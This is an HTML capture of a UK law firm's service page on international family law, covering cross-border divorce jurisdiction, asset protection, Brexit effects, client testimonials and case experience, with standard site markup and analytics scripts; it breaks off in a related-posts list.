

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michelmores.com/individual/family/international-family-law/
body_size: 30529
content:

<!doctype html>
<html lang="en-US" class="business personal sector">

<head>
    <!-- Required meta tags -->
  <meta charset="UTF-8">
  <meta name="viewport"
    content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1, user-scalable=0">

  <meta name="google-site-verification" content="eaHuJDEcacclZKu_4cb2258QYvs0Ca3HWcOFN0mBzyc" />
  <meta name="msvalidate.01" content="8E480D8580205821223B5FFAC7E555B9" />

  <meta name="format-detection" content="telephone=no">

    <!-- wp_head begin -->
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>International Family Law | Michelmores</title>
	<meta name="description" content="Our specialist international family law team will help you choose the best jurisdiction for your proceedings to help ensure the protection of assets held worldwide." />
	<link rel="canonical" href="https://www.michelmores.com/individual/family/international-family-law/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="International Family Law" />
	<meta property="og:description" content="Our specialist international family law team will help you choose the best jurisdiction for your proceedings to help ensure the protection of assets held worldwide." />
	<meta property="og:url" content="https://www.michelmores.com/individual/family/international-family-law/" />
	<meta property="og:site_name" content="Michelmores" />
	<meta property="article:published_time" content="2022-03-14T11:34:00+00:00" />
	<meta property="article:modified_time" content="2025-11-14T16:16:36+00:00" />
	<meta name="author" content="overture" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="overture" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.michelmores.com/individual/family/international-family-law/#article","isPartOf":{"@id":"https://www.michelmores.com/individual/family/international-family-law/"},"author":{"name":"overture","@id":"https://www.michelmores.com/#/schema/person/004969f670e16d5eca785941a35a076c"},"headline":"International Family Law","datePublished":"2022-03-14T11:34:00+00:00","dateModified":"2025-11-14T16:16:36+00:00","mainEntityOfPage":{"@id":"https://www.michelmores.com/individual/family/international-family-law/"},"wordCount":247,"commentCount":0,"articleSection":["Family"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.michelmores.com/individual/family/international-family-law/#respond"]}]},{"@type":"WebPage","@id":"https://www.michelmores.com/individual/family/international-family-law/","url":"https://www.michelmores.com/individual/family/international-family-law/","name":"International Family Law | Michelmores","isPartOf":{"@id":"https://www.michelmores.com/#website"},"datePublished":"2022-03-14T11:34:00+00:00","dateModified":"2025-11-14T16:16:36+00:00","author":{"@id":"https://www.michelmores.com/#/schema/person/004969f670e16d5eca785941a35a076c"},"description":"Our specialist international family law team will help you choose the best jurisdiction for your proceedings to help ensure the protection of assets held worldwide.","breadcrumb":{"@id":"https://www.michelmores.com/individual/family/international-family-law/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.michelmores.com/individual/family/international-family-law/"]}]},{"@type":"BreadcrumbList","@id":"https://www.michelmores.com/individual/family/international-family-law/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.michelmores.com/"},{"@type":"ListItem","position":2,"name":"International Family Law"}]},{"@type":"WebSite","@id":"https://www.michelmores.com/#website","url":"https://www.michelmores.com/","name":"Michelmores","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.michelmores.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.michelmores.com/#/schema/person/004969f670e16d5eca785941a35a076c","name":"overture","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.michelmores.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4cf7572ca5fe9a316958ea50f762a36283922f8defaaaf664d460d04e63a382a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4cf7572ca5fe9a316958ea50f762a36283922f8defaaaf664d460d04e63a382a?s=96&d=mm&r=g","caption":"overture"},"sameAs":["https://michelmores.ovstaging.com/wp"],"url":"https://www.michelmores.com/author/overture/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='css_base_theme-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/base_theme_style.d5e6ef180e68faf5a9c4e594a74c930d.css?ver=1.0.0' media='screen' />
<link rel='stylesheet' id='css_main-css' href='https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0' media='screen' />
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.michelmores.com/wp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
 <link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.michelmores.com/app/uploads/2023/02/mic-favicon.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>  <!-- wp_head end -->
  <style>
    
    
      </style>
  <!-- High up in the head as possible… -->
  <!-- Google Tag Manager -->

  <script>(function (w, d, s, l, i) {
      w[l] = w[l] || []; w[l].push({
        'gtm.start':
          new Date().getTime(), event: 'gtm.js'
      }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
          'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-NW6QVL6');</script>
  <!-- End Google Tag Manager -->



  <!-- Immediately after <body>  -->
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src=https://www.googletagmanager.com/ns.html?id=GTM-NW6QVL6 height="0" width="0"
      style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-5783 single-format-standard wp-embed-responsive wp-theme-picostrap5 wp-child-theme-picostrap5-child-base booking-form-page theme-colour--blue picostrap_header_navbar_position_">
  
  
  <!-- ******************* Search Area Start ******************* -->
  <div class="mobile-search">
    <div class="container-one">
      <form method="get" action="https://www.michelmores.com/">
        <div class="row d-flex justify-content-center">
          <div class="col-md-11">
            <label>What are you looking for?</label>
            <input id="main_search" type="text" placeholder="Search">
          </div>
          <div class="col-1 d-flex justify-content-end align-items-center gap-2">
            <div class="search-cross-btn">
              <i class="bx bx-search-alt-2"></i>
            </div>
            <div class="search-cross-btn">
              <i class="bi bi-x"></i>
            </div>
          </div>
          <div class="col-md-12">
            <div id="filtered-data">

            </div>
          </div>

        </div>
      </form>
    </div>
  </div>
  <!-- ******************* Search Area End ******************* -->

  <header class="style-1   has-menu-scroll-logo-variation   js-header-navigation">
    <div class="container-one position-relative  d-flex  align-items-center">
        <div class="logo-area">
            <a href="/">
                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                            </a>
        </div>

        <div class="main-nav text-end d-lg-flex d-block justify-content-end justify-content-start align-items-center">
            <!-- mobile-nav -->
            <div class="mobile-logo-area d-lg-none d-flex justify-content-between align-items-center">
                <div class="mobile-logo-wrap">
                    <a href="/">
                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" alt="Michelmores"></noscript>
                                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="logo-scroll-variation" alt="Michelmores" data-lazy-src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/12/Michelmores-Logo-Black.svg" class="logo-scroll-variation" alt="Michelmores"></noscript>
                                            </a>
                </div>
                <div class="menu-close-btn">
                    <i class="bi bi-x-lg text-dark"></i>
                </div>
            </div>
            <div class="menu-list-wrapper"><ul id="menu-main-menu" class="menu-list"><li class="bi bi-house-door menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8562"><a href="https://www.michelmores.com/">Home</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230"><a href="https://www.michelmores.com/expertise/">Expertise</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://www.michelmores.com/people/">People</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403"><a href="https://www.michelmores.com/news/">Insights &#038; Events</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6595"><a href="https://www.michelmores.com/careers/">Careers</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6454"><a href="https://www.michelmores.com/about/">About</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6439"><a href="https://www.michelmores.com/esg/">ESG</a><i class="bx bxs-circle dropdown-icon"></i></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><button type="button" aria-label="Open contact options" class="js-cta-popup-nav-menu-trigger-btn">Contact</button></li>
</ul></div>        </div>

        <div class="header-icons d-lg-flex d-none justify-content-end">
            <ul>
                <!-- <li><i class="bi bi-geo-alt"></i></li> -->
                <li><i class="bi bi-search search-btn"></i></li>
            </ul>
        </div>

        <div class="mobile-menu-btn d-lg-none d-block text-end">
            <i class="bi bi-list text-dark"></i>
        </div>
    </div>
</header>

  <main id='theme-main-wrapper'>
<div class="hero-standard  js-hero-standard  " style="">
    <img src="https://www.michelmores.com/app/uploads/2023/03/family-min.jpg" alt="" fetchpriority="high" data-no-lazy="1" />

    <div class="hero-standard__content-wrapper  no-logo">
        
                    <div class="hero-standard__content-box  js-hero-standard-content-box">
                <div class="container">
                    <div class="hero-standard__text">
                                                    <h1>International Family Law</h1>
                        
                                            </div>
                </div>
            </div>
            </div>
</div>

<div class="breadcrumb-section">
    <div class="container">
        <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Michelmores." href="https://www.michelmores.com" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Individual Category archives." href="https://www.michelmores.com/individual/" class="taxonomy category" ><span property="name">Individual</span></a><meta property="position" content="2"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Family Category archives." href="https://www.michelmores.com/individual/family/" class="taxonomy category" ><span property="name">Family</span></a><meta property="position" content="3"></span><span class="breadcrumb-separator"> &gt; </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">International Family Law</span><meta property="url" content="https://www.michelmores.com/individual/family/international-family-law/"><meta property="position" content="4"></span>    </div>
</div>




<div class="container">
    <div class="page-main-content  content-sidebar-layout  ">
                    <div class="content-sidebar-layout__sidebar-col"><div class="quotes-list  ">
            <div class="quote-item">
            <div class="quote-item__text"><p>They are a leading player in the international sphere.</p>
</div>
                            <div class="quote-item__author">Chambers UK 2026</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>This is unarguably the best family team in the South West. They are great team players and work collaboratively.</p>
</div>
                            <div class="quote-item__author">Legal 500 2026</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Michelmores have a strong reputation for being robust and they fight their clients&#8217; corner very strongly.</p>
</div>
                            <div class="quote-item__author">Chambers UK 2025</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>A full-service law firm with footholds around the world, they bring excellence wherever they go.</p>
</div>
                            <div class="quote-item__author">Legal 500 2024</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Daniel is phenomenal. He&#8217;s the person you go to if you have a tricky question about European law. He really understands and gets the dynamic of a case and knows how to run complicated, difficult litigation.</p>
</div>
                            <div class="quote-item__author">Chambers High Net Worth 2023</div>
                    </div>
            <div class="quote-item">
            <div class="quote-item__text"><p>Pippa is conscientious, articulate, professional, client-friendly and well-presented&#8230;she was a great team member and a pleasure to work with.</p>
</div>
                            <div class="quote-item__author">Jamie Clarke, Head of Marketing and Communications, Supacat Limited</div>
                    </div>
    </div>
</div>
                <div class="page-main-content__content  wysiwyg  content-sidebar-layout__content-col"><p>If you are a UK national living abroad, a foreign national living in England and Wales, have assets abroad or your partner/spouse works abroad, or you are married to, or in a relationship with or have a child with a foreign national, you are likely to need expert international <a href="https://www.michelmores.com/what-we-do/services/family-law-solicitors">family law</a> advice in the event your relationship breaks or has broken down.</p>
<p>Rules regarding which assets are eligible for inclusion in the divorce settlement, disclosure requirements and the rules regarding maintenance can vary from country to country. Identifying the best jurisdiction for clients at a very early stage of the proceedings (also known as &#8220;forum shopping&#8221;) is key to helping to ensure the protection of worldwide assets held.</p>
<p>At Michelmores, we have the <strong><a href="https://chambers.com/lawyer/daniel-r-eames-uk-1:342955">expertise</a></strong> to help guide you through the complexities of international family law, and we have access to a network of expert foreign lawyers.</p>
<h3><strong>Brexit</strong></h3>
<p>If you are a foreign national living in the UK or a UK national married to a foreign national, Brexit will affect how the English Courts and how the EU courts will deal with divorce, maintenance and children cases in the future. These rules change on 1 January 2021. It is essential that you take expert advice before the end of December 2020 if you are separating or separated from your spouse or partner as you may be disadvantaged if you do not act quickly.</p>
<h3>To speak with one of our international Family law solicitors, please contact us on 0800 923 0400.</h3>
<h3>Recent experience</h3><p>Successfully winning an appeal in the Court of Appeal relating to an international child maintenance case, confirming that a payer should be resident in England and/or Wales or have assets in these jurisdictions to apply to register an EU judgment in the English courts.</p>
<p>Advising on matters involving Chinese nationals/assets, including a successful defence of a High Court action brought against a Chinese client whose mother was allegedly sheltering assets on her behalf</p>
<p>Successfully defended a £100M offshore trust from financial claims brought in the High Court</p>
<p>Daniel is currently Resolution&#8217;s spokesperson on the impact of Brexit on international family law and was the only solicitor to give evidence to the Justice Select Committee on this issue, and regularly advises the MoJ as a result.</p>
<p>Representing a client based in the Middle East in financial remedy proceedings at court in a case where a significant QROP was the main financial resource of the parties;</p>
<p>Regularly advising on divorce proceedings with cross-border elements, including matters involving asset protection for high-net-worth clients</p>
<p>Advising on financial claims on behalf of children, including CMS disputes, usually in complicated assets cases or where one parent is or has assets abroad</p>
<p>Expertise in resolving complex financial cases involving married and cohabiting couples, including those with an international element</p>
<p>Advising clients in relation to complex business structures, trusts,  property portfolios, pension and tax issues on separation</p>
<p>Advising clients in respect of pre-nuptial agreements where parties have substantial international assets and significant business assets</p>
<p>Daniel is the author of Resolution&#8217;s International Online Guide and Practical Law&#8217;s guidance on impact of Brexit on International Family Law</p>
</div>
    </div>
</div>



<div class="links-list-section  has-bg-colour">
    <div class="container">
                    <h2>Areas of focus</h2>
        
        <div class="links-list-section__list">
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/family/family-law-solicitors/" class="btn  btn--boxed-arrow-right">
                        Family Law                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/family/international-children-law/" class="btn  btn--boxed-arrow-right">
                        International Children Law                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/family/international-divorce/" class="btn  btn--boxed-arrow-right">
                        International Divorce                        <span class="box-icon"></span>
                    </a>
                </div>
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/family/international-divorce-maintenance/" class="btn  btn--boxed-arrow-right">
                        International Divorce Maintenance                        <span class="box-icon"></span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<div class="links-list-section  ">
    <div class="container">
                    <h2>Related areas</h2>
        
        <div class="links-list-section__list">
                                            <div class="links-list-section__item">
                    <a href="https://www.michelmores.com/individual/family/" class="btn  btn--boxed-arrow-right">
                        Family                        <span class="box-icon"></span>
                    </a>
                </div>
                    </div>
    </div>
</div>


<div class="related-posts  js-related-posts-navigation  js-related-posts">
    <div class="container  js-hscroll-reference" data-hscroll-id="related-posts-container">
        <div class="related-posts__header">
            <div class="related-posts__header-text">
                                    <h2>Family news</h2>
                
                
                                    <a href="https://www.michelmores.com/news-insights-tags/international-family-law/" class="btn  btn--boxed">
                        View More                    </a>
                            </div>
            <div class="related-posts__header-navigation">
                <button type="button" class="btn  btn--boxed-arrow-left  js-related-posts-prev-btn">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-related-posts-next-btn">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>

    <div class="related-posts__list-container">
        <div
            id="related-posts-697bb33447576"
            class="related-posts__list  js-hscroll-element  js-horizontal-list-drag"
            data-hscroll-id="related-posts-container"
            tabindex="-1"
        >
                                                                    <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="International Family Law" data-lazy-src="https://www.michelmores.com/app/uploads/2025/10/Chambers-UK-2026-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2025/10/Chambers-UK-2026-1024x683.png" alt="International Family Law"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/family-news/michelmores-family-team-achieves-band-1-ranking-in-chambers-uk-2026/">Michelmores' Family team achieves Band 1 Ranking in Chambers UK 2026</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="International Family Law" data-lazy-src="https://www.michelmores.com/app/uploads/2025/01/GettyImages-1384862908-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/01/GettyImages-1384862908-1024x683.jpg" alt="International Family Law"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/family-insight/landmark-court-of-appeal-decision-a-gamechanger-for-international-lgbtq-families/">Landmark Court of Appeal decision – a gamechanger for international LGBTQ+ families?</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="International Family Law" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/Chambers-UK-2025-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/Chambers-UK-2025-1024x683.png" alt="International Family Law"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
